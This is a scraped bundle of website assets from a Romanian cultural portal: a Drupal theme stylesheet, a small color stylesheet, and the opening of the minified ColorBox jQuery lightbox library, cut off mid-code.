.node-full .field-name-field-etichete a {
    color: #33261A;
    font-size: 11px;
    text-decoration: none;
}
.node-full .field-name-field-etichete a:hover {
    color: #E55124;
    text-decoration: underline;
}
.node-full .field-type-taxonomy-term-reference ul.links li:after {
    content: " | ";
}
.node-full .field-type-taxonomy-term-reference ul.links li.last:after {
    content: "";
}

.autorarticol {
    color: #33261A;
    font-size: 11px;
    padding-left: 10px;
    text-align: right;
}
.titluprofil {
    color: #33261A;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    padding: 5px 10px 7px;
}
.despreeditor-left {
    float: left;
    display: block;
    width: 122px;
    margin: 0 7px 7px 6px;
}
.despreeditor-left img {
    border: 1px solid #33261A;
}
.despreeditor-right {
    float: right;
    width: 450px;
}
.titluresurse {
    color: #33261A;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    padding: 10px 10px 7px;
}
.contentresurse {
    border-bottom: 1px solid #DED8C2;
    border-top: 1px solid #DED8C2;
    margin-bottom: 5px;
    padding: 6px 5px 15px;
}
.field-name-field-video .field-label, .field-name-field-audio .field-label{
    color: #E75228;
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 12px;
    margin-left: 7px;
    margin-top: 6px;
    font-weight: normal;
}
.field-name-field-video .resursa-video {
    float: left;
    height: 130px;
    margin: 10px 5px 0 0;
    position: relative;
    text-align: left;
    width: 185px;
}
.field-name-field-video .video-title {
    top: 0px;
    left: 4px;
    position: absolute;
    color: #33261A;
    font-size: 10px;
    line-height: 13px;
    width: 180px;
}
.field-name-field-video .video-image {
    bottom: 0;
    left: 4px;
    position: absolute;
}
.field-name-field-video .video-image img{
    border: 1px solid #E7E7E7;
    padding: 5px;
}
.field-name-field-audio .resursa-audio {
    margin: 0 0 0 5px;
}
.field-name-field-audio .audio-title {
    color: #33261A;
    font-size: 10px;
    line-height: 13px;
}
.field-name-field-video p, .field-name-field-audio p {
 margin: 0;
}


/* Echipa AltIasi*/
.view-echipa-altiasi p{
    color: #33261A;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    padding: 5px 10px 7px;
    margin: 0;
}
.view-echipa-altiasi .views-row {
    display: inline-table;
    width: 100%;
}
.view-echipa-altiasi .views-row .views-field-picture {
    float: left;
    margin: 0 7px 7px 6px;
    width: 122px;
    height: 122px;
}
.view-echipa-altiasi .views-row .views-field-picture img{
    border: 1px solid #33261A;
    margin: 0;
}



/* Showcase*/
/* Showcase
-------------*/

#awOnePageButton .view-slide
{
	display: none;
}

/* This class is removed after the showcase is loaded */
/* Assign the correct showcase height to prevent loading jumps in IE */
.showcase-load
{
	height: 470px; /* Same as showcase javascript option */
	overflow: hidden;
}

/* Container when content is shown as one page */
.showcase-onepage
{
	/**/
}

/* Container when content is shown in slider */
.showcase
{
	position: relative;
	margin: auto;
    padding: 7px;
    background-color: white;

}

#showcase-agenda, #showcase-null  {
    background-color: transparent;
}

	.showcase-content-container
	{
		background-color: #ffffff;
	}


#showcase-agenda .showcase-content-container, #showcase-null .showcase-content-container
	{
		background-color: transparent;
	}

	/* Navigation arrows */



#showcase-agenda .showcase-arrow-next, #showcase-null .showcase-arrow-next
	{
		position: absolute;
		background: url('../images/agenda-arrow-right.png');
        background-repeat: no-repeat;
        background-position: right;
		width: 18px;
		height: 210px;
		top: 0px;
		cursor: pointer;
        z-index: 1000;
background-color: #fff;

	}

#showcase-agenda .showcase-arrow-previous, #showcase-null .showcase-arrow-previous
	{
		position: absolute;
		background: url('../images/agenda-arrow-left.png');
        background-repeat: no-repeat;
        background-position: left;
		width: 18px;
		height: 210px;
		top: 0px;
		cursor: pointer;
        z-index: 1000;
        background-color: #fff;
	}

#showcase-agenda .showcase-arrow-previous:hover, #showcase-null .showcase-arrow-previous:hover {
    background: url('../images/agenda-arrow-left-hover.png');
        background-repeat: no-repeat;
        background-position: left;
        background-color: #fff;
}

#showcase-agenda .showcase-arrow-next:hover, #showcase-null .showcase-arrow-next:hover {
    background: url('../images/agenda-arrow-right-hover.png');
        background-repeat: no-repeat;
        background-position: right;
        background-color: #fff;
}


	.showcase-arrow-previous
	{
		left: 0px;
	}



	.showcase-arrow-next
	{
		right: 0px;
	}



	/* Content */
	.showcase-content
	{
		/* background-color: #000; */
		text-align: right;
        margin-right: 3px;
	}

#showcase-agenda .showcase-content, #showcase-null .showcase-content {
    margin: 0;
}

#showcase-agenda .showcase-content-wrapper img, #showcase-null .showcase-content-wrapper img {
    border: 2px solid #352213;
}

		.showcase-content-wrapper
		{
			text-align: center;
			height: 470px;
			width: 700px;
			display: table-cell;
			vertical-align: middle;
		}




		#showcase-agenda .showcase-content-wrapper, #showcase-null .showcase-content-wrapper
		{
			text-align: center;
            height: 205px;
            width: 140px;
			display: table-cell;
			vertical-align: middle;
		}

        #showcase-null .showcase-slide {
            float: left;
        }

		/* Styling the tooltips */
		.showcase-plus-anchor
		{
			background-image: url('../images/plus.png');
			background-repeat: no-repeat;
		}

		.showcase-plus-anchor:hover
		{
			background-position: -32px 0;
		}

		div.showcase-tooltip
		{
			background-color: #fff;
			color: #000;
			text-align: left;
			padding: 5px 8px;
			background-image: url(../images/white-opacity-80.png);
		}

		/* Styling the caption */
		.showcase-caption
		{
			color: #000;
			padding: 8px 15px;
			text-align: left;
			position: absolute;
			bottom: 0; left: 0; right: 0;
			display: none;
			background-image: url(../images/white-opacity-80.png);
            height: 53px;
		}

	.showcase-onepage .showcase-content
	{
		margin-bottom: 10px;
	}

	/* Button Wrapper */
	.showcase-button-wrapper
	{
		clear: both;
		margin-top: 10px;
		text-align: center;
	}

		.showcase-button-wrapper span
		{
			margin-right: 3px;
			padding: 2px 5px 0px 5px;
			cursor: pointer;
			font-size: 12px;
			color: #444444;
		}

		.showcase-button-wrapper span.active
		{
			color: #fff;
		}

	/* Thumbnails */
	.showcase-thumbnail-container /* Used for backgrounds, no other styling!!! */
	{

	}

	.showcase-thumbnail-wrapper
	{
		overflow: hidden;
	}

		.showcase-thumbnail
		{
			width: 245px;
			height: 46px;
			cursor: pointer;
			position: relative;
            background-color: #352213;
            color: white;
            font-style: italic;
		}

			.showcase-thumbnail-caption
			{
    bottom: 10px;
    padding-bottom: 5px;
    padding-left: 22px;
    position: absolute;
			}

			.showcase-thumbnail-content
			{
				padding: 10px;
				text-align: center;
				padding-top: 25px;
			}

			.showcase-thumbnail-cover
			{
				/*background-image: url(../images/black-opacity-40.png);*/
				position: absolute;
				top: 0; bottom: 0; left: 0; right: 0;
			}

		.showcase-thumbnail:hover
		{
            background-color: #fc521e;
            color: white;
		}

			.showcase-thumbnail:hover .showcase-thumbnail-cover
			{
				display: none;
			}

		.showcase-thumbnail.active
		{
            background-color: #fc521e;
            color: white;
		}

			.showcase-thumbnail.active .showcase-thumbnail-cover
			{
				display: none;
			}

	.showcase-thumbnail-wrapper-horizontal
	{
		padding: 10px;
	}

		.showcase-thumbnail-wrapper-horizontal .showcase-thumbnail
		{
			margin-right: 10px;
			width: 116px;
		}

	.showcase-thumbnail-wrapper-vertical
	{

	}

		.showcase-thumbnail-wrapper-vertical .showcase-thumbnail
		{
			margin-bottom: 2px;
		}

	.showcase-thumbnail-button-backward,
	.showcase-thumbnail-button-forward
	{

		cursor: pointer;
	}

	.showcase-thumbnail-button-backward
	{
		padding-bottom: 0px;
		padding-right: 0px;
    	background-image: url(../images/slider-scroll-up.png);
		background-repeat: no-repeat;
	}

    .showcase-thumbnail-button-forward {
		padding-bottom: 0px;
		padding-right: 0px;
    	background-image: url(../images/slider-scroll-down.png);
		background-repeat: no-repeat;
    }

		.showcase-thumbnail-button-backward .showcase-thumbnail-vertical,
		.showcase-thumbnail-button-forward .showcase-thumbnail-vertical,
		.showcase-thumbnail-button-forward .showcase-thumbnail-horizontal,
		.showcase-thumbnail-button-backward .showcase-thumbnail-horizontal
		{
			/*background-image: url(../images/arrows-small.png);*/
			background-repeat: no-repeat;
			display: block;
			width: 17px;
			height: 17px;
		}



		/* Hide button text */
		.showcase-thumbnail-button-forward span span,
		.showcase-thumbnail-button-backward span span
		{
			display: none;
		}



.data-showcase {
    background-color: white;
    border-top: 1px solid #352213;
    color: #352213;
    font-size: 10px;
    font-weight: bold;
    margin-left: 10px;
    margin-top: -22px;
    opacity: 0.7;
    text-transform: uppercase;
    width: 120px;
}

.caption-image img {
    bottom: 10px;
    float: left;
    position: absolute;

}

.caption-lead {
    float: left;
    margin-left: 57px;
    margin-top: 10px;
}
.view-slider-pe-categorii .caption-lead {
    float: left;
    margin-left: 0;
    margin-top: 10px;
}
#block-views-slider_pe_categorii-block {
    margin: 0 0 10px 0;
}
#agenda-fp-head {
    margin-top: 19px;
    margin-left: 30px;
    color: #352213;
    font-family: georgia;
    font-size: 16px;
}

#agenda-fp-head span {
    color: #fc521e;
}

/* ---- Front Page Bloc ultimele articole adaugate ----  */
.block-views-ultimele_articole-block h6.block-title {
    border-bottom: 1px solid #C6BFAA;
    border-top: 1px solid #C6BFAA;
    color: #E74E25;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    font-weight: bold;
    height: 35px;
    padding: 10px;
}
.view-ultimele-articole .views-row{
    display: block;
    float: left;
    min-height: 115px;
    width: 380px;
}
.view-ultimele-articole .views-field-title-1 {
    padding: 4px 15px;
}
.fp-top {
    border-top: 1px solid #C6BFAA;
    border-bottom: 1px solid #C6BFAA;
    padding: 5px 0 6px 0;
}
.fp-left {
    float: left;
    display: block;
}
.fp-left h2 {
    font-size: 13px;
    font-style: italic;
    margin: 0;
}
.fp-right {
    margin: -17px 0 0 300px;
    position: absolute;
    text-align: right;
    width: 50px;
}
.fp-content {
    text-align: justify;
    padding: 9px 5px 0 0;
}
/* ---- Front Page Bottom  ----  */
.fp-bottom {
    padding: 15px 5px 5px 5px;
}
.fpb-left {
    display: block;
    float: left;
    width: 320px;
}
.fpb-right {
    display: block;
    float: left;
    padding: 0 0 0 50px;
    width: 355px;
}
/* pagina promovare */

a.linkpromovare {
    color: #33261A;
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 11px;
    margin-left: 8px;
    margin-right: 8px;
    margin-top: 3px;
    padding: 0;
    text-decoration: none;
}

a.linkpromovare:hover {
    color: #CC2826;
}

.tpromovare {
    color: #CC2826;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 13px;
    margin-left: 8px;
    margin-right: 8px;
    margin-top: 3px;
    padding: 0;
}


.admintdheading {
    border-bottom: 1px solid #C6BFAA;
    border-top: 1px solid #C6BFAA;
    color: #E74E25;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    font-weight: bold;
    height: 28px;
    padding-left: 10px;
    padding-top: 10px;
    text-align: left;
}



#block-altiasinewsletterblock-altiasi_newsletter {
    background-color: #342112;
    padding: 15px;
    color: #f7f2da;
    margin: 15px 0;
}

#block-altiasinewsletterblock-altiasi_newsletter .form-item-email {
    float: left;
}

#block-altiasinewsletterblock-altiasi_newsletter .form-submit {
    margin: 7px 0 0 10px;
    padding: 4px 5px;
}

#block-altiasinewsletterblock-altiasi_newsletter #response-div .error, #block-altiasinewsletterblock-altiasi_newsletter #response-div .status {
    border:  none;
    background-color: transparent;
    color: white;
}

#response-div-stanga .error, #response-div-stanga .status {
    border:  none;
    background-color: transparent;
}

#response-div-stanga div.messages {
    padding: 10px 10px 10px 41px;
    margin: 0;
}


/* Clear (used for horizontal thumbnails)
-------------------------------------------*/

.clear
{
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
	float: none;
}
 /* Showcase end */
 .subliniererosu {
    color: #CC2826;
}
.contactleft {
    display: block;
    float: left;
    width: 400px;
    padding: 0 0 0 15px;
}
.contactright {
    display: block;
    float: right;
    width: 300px;
}
.contacttop {
    padding: 15px;
}

#block-altiasinewsletterblock-altiasi_newsletter_block_stanga #text-newsletter-block-left {
    font-size: 11px;
}

#block-altiasinewsletterblock-altiasi_newsletter_block_stanga .form-submit,
#search-block-form .form-submit {
    float: right;
    padding: 2px 8px;
}

/* ------ Home Box ------- */
#homebox .homebox-column {
    background: none repeat scroll 0 0 #F7F2DA;
}
#homebox .homebox-portlet {
    background-color: #F7F2DA;
    border: 3px solid #F2EBC4;
    margin: 2px 0 5px;
    padding: 0;
}
#homebox .homebox-portlet .portlet-header {
    background: none repeat scroll 0 0 #EEE4B0;
}

/* ---- Descriere Categorii --- */
#block-block-20 h6.block-title, #block-block-21 h6.block-title, #block-block-22 h6.block-title, #block-block-23 h6.block-title, #block-block-24 h6.block-title, #block-block-25 h6.block-title, #block-block-26 h6.block-title {
    border-bottom: 1px solid #C6BFAA;
    border-top: 1px solid #C6BFAA;
    color: #E74E25;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    font-weight: bold;
    padding-left: 10px;
    margin: 0;
}
#block-block-20 .content, #block-block-21 .content, #block-block-22 .content, #block-block-23 .content, #block-block-24 .content, #block-block-25 .content, #block-block-26 .content {
    font-size: 11px;
    margin: 0 0 5px 10px;
    padding: 12px 0 5px 0;
    text-align: left;
}
/* ---- Tool tips bt -----*/
/**
 * styling for tip content
 * mostly for example
 * note: canvas (the tip itself) cannot be styled here. use javascript options for that.
 */
.bt-content {
  /*  background-color: #EEE4B0;*/
}

/* styling for active target elements - usually for background hilighting */
.bt-active {
  /*background-color: #EEE4B0;*/
}
/* ---- User menu -----*/
#block-system-user-menu .content{
    float: right;
    font-size: 12px;
}
#block-system-user-menu ul li {
    display: inline;
    float: left;
}
#block-system-user-menu ul li.leaf{
    list-style: none outside none;
}
#block-system-user-menu ul li.leaf:after{
    content: '|';
}
#block-system-user-menu ul li.last:after{
    content: '';
}

#edit-field-lead-und-0-format, #edit-field-lead-ro-0-format, #edit-body-und-0-format, #edit-body-ro-0-format {
    display: none;
}
#edit-field-oldnid {
    display: none;
}

/* date */

span.date-display-end {
    display: block;
    padding-bottom: 5px;
    width: 160px;
}



#cboxTitle {
    background: none;
    background-image: url('../images/transparent1px.png');
    background-repeat: repeat;
}

img.feed-icon-img {
   float: right;
   margin-right:28px;
}


/* ---- Ascunde stuff -----*/

#user-profile-form .form-item-htmlmail-plaintext, #user-profile-form #edit-contact, #edit-simplenews-token-help, #edit-field-simplenews-term, #edit-field-profile-descriere-und-0-format, #homebox-buttons{
    display: none;
}
ul.calendar-links, .region-content ul.calendar-links {
    display: none;
    margin: 0;
    padding: 0;
}
.portlet-maximize, .portlet-minus {
    display: none;
}


.zona_ad_120x600 {

    width: 120px;
    margin-top: 20px;
    margin: 10px 0 10px 24px;
}

.zona_ad_125x125 {

    width: 125px;
    margin: 10px 0 10px 22px;
}

.zona_ad_160x600 {

    width: 160px;
    margin: 10px 0;
}

.zone_in_articol {
    text-align: center;
    width: 160px;
}




/* exposed filters */
.bef-select-as-links .form-item .form-item{
    display: block;
    float: left;
    margin: 2px 10px;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
}
.bef-select-as-links .form-item .form-item a{
    display: block;
    padding: 5px;
    border: 1px solid #CCCCCC;
    -webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
.bef-select-as-links .form-item .form-item a:hover{
    color: #fff;
    background: none repeat scroll 0 0 #33261A;
}
.bef-select-as-links .form-item .selected a{
    background: none repeat scroll 0 0 #33261A;
    color: #eee;
}
#edit-filtru-all, .views-exposed-form .views-submit-button {display: none;}


/* overwrites calendar block */

table td.mini a {
    text-decoration: none;


    background: url("../images/phpThumb_generated_thumbnailpng5.png") repeat-x scroll 50% 50% #F6F6F6;
    border: 1px solid #CCCCCC;
    /* color: #1C94C4; */
    font-weight: bold;
    outline: medium none;

    display: block;
    padding: 0.2em;
    text-align: right;
    text-decoration: none;
}


#block-views-calendar-block_1 .view .date-nav-wrapper .date-nav {
    /* background: url("http://jqueryui.com/themeroller/images/?new=f6a828&w=500&h=100&f=png&q=100&fltr[]=over|textures/12_gloss_wave.png|0|0|35") repeat-x scroll 50% 50% #F6A828; */
    border: 1px solid #CCCCCC;
    color: #FFFFFF;
    font-weight: bold;
    border-radius: 4px 4px 4px 4px;
    background-color: #352213;
}

#block-views-calendar-block_1 table.mini thead {
    border: none;
}

#block-views-calendar-block_1 .date-heading h3 a {
    color: white;
    font-family: verdana;
}

#block-views-calendar-block_1 .date-nav .date-prev span, #block-views-calendar-block_1 .date-nav .date-next span{
    height: 1.7em;
    position: absolute;
    top: 2px;
    width: 1.7em;
    background: none;
}

#block-views-calendar-block_1 .date-nav .date-prev span {
    left: -6px;
}

#block-views-calendar-block_1 .date-nav .date-next span {
    right: -6px;
}

#block-views-calendar-block_1 .date-nav .date-prev a, #block-views-calendar-block_1 .date-nav .date-next a {
    display: block;
    left: 50%;
    margin-left: -8px;
    margin-top: -8px;
    position: absolute;
    top: 50%;
    background-image: url("../images/phpThumb_generated_thumbnailpng.png");
}

#block-views-calendar-block_1 .date-nav .date-prev a {
    background-position: -80px -192px;
}

#block-views-calendar-block_1 .date-nav .date-next a {
    background-position: -48px -192px;
}


#block-views-calendar-block_1 .date-nav .date-prev span:hover, #block-views-calendar-block_1 .date-nav .date-next span:hover {
border: 1px solid #fbcb09; background: #fdf5ce url(../images/phpThumb_generated_thumbnailpng2.png) 50% 50% repeat-x; font-weight: bold; color: #c77405; outline: none;
border-radius: 4px 4px 4px 4px;
}

#block-views-calendar-block_1 .date-nav .date-prev span:hover {
    left: -7px;
    top: 1px;
}

#block-views-calendar-block_1 .date-nav .date-next span:hover {
    right: -7px;
    top: 1px;
}

#block-views-calendar-block_1 .date-nav .date-prev a:hover, #block-views-calendar-block_1 .date-nav .date-next a:hover {
    background-image: url(../images/phpThumb_generated_thumbnailpng3.png);
}
#block-views-calendar-block_1 .date-nav .date-prev, #block-views-calendar-block_1 .date-nav .date-next {
    background: none;
    font-size: 11px;
}

.calendar-calendar .mini-day-on {
    padding: 1px;
}


.ui-tooltip-content {
    padding: 5px 17px;
}
/* rubrica avancronici & stuff */

.avan_recen_inter_wrapper {
    background-color: #f9f9f9;
    border: 1px solid #e8e8e8;
    -moz-border-radius: 15px;
    border-radius: 15px;
    padding: 16px;
    margin-bottom: 10px;
}

.avan_item {

    margin-bottom: 10px;

}

.avan_img {
    float: left;
}

.avan_img img {
    border: 1px solid #858585;
    margin-right: 11px;
}

.avan_n_title a {


}

.avan_n_title {
    vertical-align: middle;
}

.avan_recen_inter_wrapper h4 {
    color: #33261A;
    border-bottom: 1px solid #e4e4e4;
}

.avan_recen_inter {
    clear: both;
}

.avan_item_more {
    float: left;
    margin-bottom: 10px;
    margin-right: 27px;
    width: 45%;
}

input.form-submit:hover,
input.form-submit:focus {
  cursor: pointer;
  background-color: #211712;
  color:#E55124;
}

#altiasinewsletterblock-form--2 input.form-submit:hover,
#altiasinewsletterblock-form--2 input.form-submit:focus {
color:black;
}

.calendar-calendar tr td.today, .calendar-calendar tr.odd td.today, .calendar-calendar tr.even td.today {
    background-color: #33261A;
    border: 1px solid #33261A;
}

.calendar-empty {
    font-size: 1px;
    line-height: 0;
}

table td.mini, table th.mini, table.mini td.week {
    margin: 0;
    padding: 0;
}

/* fp tabs */

ul#tabs_top_ul {
 list-style-type: none;
 border-bottom: 1px solid #33261A;
 margin-bottom: 10px;
}

ul#tabs_top_ul li {
  display: inline-block;
}

ul#tabs_top_ul li a {
  display: block;
  padding: 10px;
  color: #33261A;
  font-weight: bold;
}

ul#tabs_top_ul li.active a {
  background-color: #33261A;
  color: #fff;
}

--- FILE ---
content_type: text/css
request_url: http://vreau.altiasi.ro/sites/all/themes/altiasialfa/css/colors.css?t40g9v
body_size: 488
content:

/* ---------- Color Module Styles ----------- */

body.overlay {
  color: #3b3b3b;
}
.comment .comment-arrow {
  border-color: #ffffff;
}
#main-menu-links li a.active,
#main-menu-links li.active-trail a {
  background: #ffffff;
}
.tabs ul.primary li a.active {
  background-color: #ffffff;
}
.tabs ul.primary li.active a {
  background-color: #ffffff;
  border-bottom: 1px solid #ffffff;
}

a {
  color: #E55124;
}
a:hover,
a:focus {
  color: #33261A;
}
a:active {
  color: #33261A;
}




--- FILE ---
content_type: application/javascript
request_url: http://vreau.altiasi.ro/sites/all/libraries/colorbox/colorbox/jquery.colorbox-min.js?t40g9v
body_size: 15448
content:
// ColorBox v1.3.17.2 - a full featured, light-weight, customizable lightbox based on jQuery 1.3+
// Copyright (c) 2011 Jack Moore - jack@colorpowered.com
// Licensed under the MIT license: http://www.opensource.org/licenses/mit-license.php
(function(a,b,c){function bc(b){if(!U){P=b,_(),y=a(P),Q=0,K.rel!=="nofollow"&&(y=a("."+g).filter(function(){var b=a.data(this,e).rel||this.rel;return b===K.rel}),Q=y.index(P),Q===-1&&(y=y.add(P),Q=y.length-1));if(!S){S=T=!0,r.show();if(K.returnFocus)try{P.blur(),a(P).one(l,function(){try{this.focus()}catch(a){}})}catch(c){}q.css({opacity:+K.opacity,cursor:K.overlayClose?"pointer":"auto"}).show(),K.w=Z(K.initialWidth,"x"),K.h=Z(K.initialHeight,"y"),X.position(),o&&z.bind("resize."+p+" scroll."+p,function(){q.css({width:z.width(),height:z.height(),top:z.scrollTop(),left:z.scrollLeft()})}).trigger("resize."+p),ba(h,K.onOpen),J.add(D).hide(),I.html(K.close).show()}X.load(!0)}}function bb(){var a,b=f+"Slideshow_",c="click."+f,d,e,g;K.slideshow&&y[1]?(d=function(){F.text(K.slideshowStop).unbind(c).bind(j,function(){if(Q<y.length-1||K.loop)a=setTimeout(X.next,K.slideshowSpeed)}).bind(i,function(){clearTimeout(a)}).one(c+" "+k,e),r.removeClass(b+"off").addClass(b+"on"),a=setTimeout(X.next,K.slideshowSpeed)},e=function(){clearTimeout(a),F.text(K.slideshowStart).unbind([j,i,k,c].join(" ")).one(c,d),r.removeClass(b+"on").addClass(b+"off")},K.slideshowAuto?d():e()):r.removeClass(b+"off "+b+"on")}function ba(b,c){c&&c.call(P),a.event.trigger(b)}function _(b){K=a.extend({},a.data(P,e));for(b in K)a.isFunction(K[b])&&b.substring(0,2)!=="on"&&(K[b]=K[b].call(P));K.rel=K.rel||P.rel||"nofollow",K.href=K.href||a(P).attr("href"),K.title=K.title||P.title,typeof K.href=="string"&&(K.href=a.trim(K.href))}function $(a){return K.photo||/\.(gif|png|jpg|jpeg|bmp)(?:\?([^#]*))?(?:#(\.*))?$/i.test(a)}function Z(a,b){return Math.round((/%/.test(a)?(b==="x"?z.width():z.height())/100:1)*parseInt(a,10))}function Y(c,d,e){e=b.createElement("div"),c&&(e.id=f+c),e.style.cssText=d||"";return a(e)}var d={transition:"elastic",speed:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,inline:!1,html:!1,iframe:!1,fastIframe:!0,photo:!1,href:!1,title:!1,rel:!1,opacity:.9,preloading:!0,current:"image {current} of {total}",previous:"previous",next:"next",close:"close",open:!1,returnFocus:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:!1},e="colorbox",f="cbox",g=f+"Element",h=f+"_open",i=f+"_load",j=f+"_complete",k=f+"_cleanup",l=f+"_closed",m=f+"_purge",n=a.browser.msie&&!a.support.opacity,o=n&&a.browser.version<7,p=f+"_IE6",q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X;X=a.fn[e]=a[e]=function(b,c){var f=this;b=b||{};if(!f[0]){if(f.selector)return f;f=a("<a/>"),b.open=!0}c&&(b.onComplete=c),f.each(function(){a.data(this,e,a.extend({},a.data(this,e)||d,b)),a(this).addClass(g)}),(a.isFunction(b.open)&&b.open.call(f)||b.open)&&bc(f[0]);return f},X.init=function(){z=a(c),r=Y().attr({id:e,"class":n?f+(o?"IE6":"IE"):""}),q=Y("Overlay",o?"position:absolute":"").hide(),s=Y("Wrapper"),t=Y("Content").append(A=Y("LoadedContent","width:0; height:0; overflow:hidden"),C=Y("LoadingOverlay").add(Y("LoadingGraphic")),D=Y("Title"),E=Y("Current"),G=Y("Next"),H=Y("Previous"),F=Y("Slideshow").bind(h,bb),I=Y("Close")),s.append(Y().append(Y("TopLeft"),u=Y("TopCenter"),Y("TopRight")),Y(!1,"clear:left").append(v=Y("MiddleLeft"),t,w=Y("MiddleRight")),Y(!1,"clear:left").append(Y("BottomLeft"),x=Y("BottomCenter"),Y("BottomRight"))).children().children().css({"float":"left"}),B=Y(!1,"position:absolute; width:9999px; visibility:hidden; display:none"),a("body").prepend(q,r.append(s,B)),t.children().hover(function(){a(this).addClass("hover")},function(){a(this).removeClass("hover")}).addClass("hover"),L=u.height()+x.height()+t.outerHeight(!0)-t.height(),M=v.width()+w.width()+t.outerWidth(!0)-t.width(),N=A.outerHeight(!0),O=A.outerWidth(!0),r.css({"padding-bottom":L,"padding-right":M}).hide(),G.click(function(){X.next()}),H.click(function(){X.prev()}),I.click(function(){X.close()}),J=G.add(H).add(E).add(F),t.children().removeClass("hover"),q.click(function(){K.overlayClose&&X.close()}),a(b).bind("keydown."+f,function(a){var b=a.keyCode;S&&K.escKey&&b===27&&(a.preventDefault(),X.close()),S&&K.arrowKey&&y[1]&&(b===37?(a.preventDefault(),H.click()):b===39&&(a.preventDefault(),G.click()))})},X.remove=function(){r.add(q).remove(),a("."+g).removeData(e).removeClass(g)},X.position=function(a,c){function g(a){u[0].style.width=x[0].style.width=t[0].style.width=a.style.width,C[0].style.height=C[1].style.height=t[0].style.height=v[0].style.height=w[0].style.height=a.style.height}var d=0,e=0;z.unbind("resize."+f),r.hide(),K.fixed&&!o?r.css({position:"fixed"}):(d=z.scrollTop(),e=z.scrollLeft(),r.css({position:"absolute"})),K.right!==!1?e+=Math.max(z.width()-K.w-O-M-Z(K.right,"x"),0):K.left!==!1?e+=Z(K.left,"x"):e+=Math.round(Math.max(z.width()-K.w-O-M,0)/2),K.bottom!==!1?d+=Math.max(b.documentElement.clientHeight-K.h-N-L-Z(K.bottom,"y"),0):K.top!==!1?d+=Z(K.top,"y"):d+=Math.round(Math.max(b.documentElement.clientHeight-K.h-N-L,0)/2),r.show(),a=r.width()===K.w+O&&r.height()===K.h+N?0:a||0,s[0].style.width=s[0].style.height="9999px",r.dequeue().animate({width:K.w+O,height:K.h+N,top:d,left:e},{duration:a,complete:function(){g(this),T=!1,s[0].style.width=K.w+O+M+"px",s[0].style.height=K.h+N+L+"px",c&&c(),setTimeout(function(){z.bind("resize."+f,X.position)},1)},step:function(){g(this)}})},X.resize=function(a){if(S){a=a||{},a.width&&(K.w=Z(a.width,"x")-O-M),a.innerWidth&&(K.w=Z(a.innerWidth,"x")),A.css({width:K.w}),a.height&&(K.h=Z(a.height,"y")-N-L),a.innerHeight&&(K.h=Z(a.innerHeight,"y"));if(!a.innerHeight&&!a.height){var b=A.wrapInner("<div style='overflow:auto'></div>").children();K.h=b.height(),b.replaceWith(b.children())}A.css({height:K.h}),X.position(K.transition==="none"?0:K.speed)}},X.prep=function(b){function h(){K.h=K.h||A.height(),K.h=K.mh&&K.mh<K.h?K.mh:K.h;return K.h}function g(){K.w=K.w||A.width(),K.w=K.mw&&K.mw<K.w?K.mw:K.w;return K.w}if(!!S){var c,d=K.transition==="none"?0:K.speed;A.remove(),A=Y("LoadedContent").append(b),A.hide().appendTo(B.show()).css({width:g(),overflow:K.scrolling?"auto":"hidden"}).css({height:h()}).prependTo(t),B.hide(),a(R).css({"float":"none"}),o&&a("select").not(r.find("select")).filter(function(){return this.style.visibility!=="hidden"}).css({visibility:"hidden"}).one(k,function(){this.style.visibility="inherit"}),c=function(){function o(){n&&r[0].style.removeAttribute("filter")}var b,c,g,h,i=y.length,k,l;!S||(l=function(){clearTimeout(W),C.hide(),ba(j,K.onComplete)},n&&R&&A.fadeIn(100),D.html(K.title).add(A).show(),i>1?(typeof K.current=="string"&&E.html(K.current.replace("{current}",Q+1).replace("{total}",i)).show(),G[K.loop||Q<i-1?"show":"hide"]().html(K.next),H[K.loop||Q?"show":"hide"]().html(K.previous),b=Q?y[Q-1]:y[i-1],g=Q<i-1?y[Q+1]:y[0],K.slideshow&&F.show(),K.preloading&&(h=a.data(g,e).href||g.href,c=a.data(b,e).href||b.href,h=a.isFunction(h)?h.call(g):h,c=a.isFunction(c)?c.call(b):c,$(h)&&(a("<img/>")[0].src=h),$(c)&&(a("<img/>")[0].src=c))):J.hide(),K.iframe?(k=a("<iframe/>").addClass(f+"Iframe")[0],K.fastIframe?l():a(k).one("load",l),k.name=f+ +(new Date),k.src=K.href,K.scrolling||(k.scrolling="no"),n&&(k.frameBorder=0,k.allowTransparency="true"),a(k).appendTo(A).one(m,function(){k.src="//about:blank"})):l(),K.transition==="fade"?r.fadeTo(d,1,o):o())},K.transition==="fade"?r.fadeTo(d,0,function(){X.position(0,c)}):X.position(d,c)}},X.load=function(b){var 